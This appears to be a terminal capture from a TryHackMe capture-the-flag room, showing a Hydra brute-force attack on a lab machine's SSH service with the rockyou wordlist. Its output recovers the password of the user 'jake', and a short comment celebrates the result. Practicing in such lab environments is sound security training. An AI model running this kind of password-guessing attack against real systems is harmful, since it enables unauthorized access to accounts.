 hamby@ArchEnemy:pts/6-> /mnt » files » CyberSecurity » CTF » thm » b99 » loots (130)
> export IP=10.10.6.125 && hydra -l jake -P /usr/share/seclists-git/Passwords/Leaked-Databases/rockyou.txt.tar.gz ssh://$IP
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-16 17:51:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.6.125:22/
[22][ssh] host: 10.10.6.125   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
We got jake's password!
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-16 17:52:31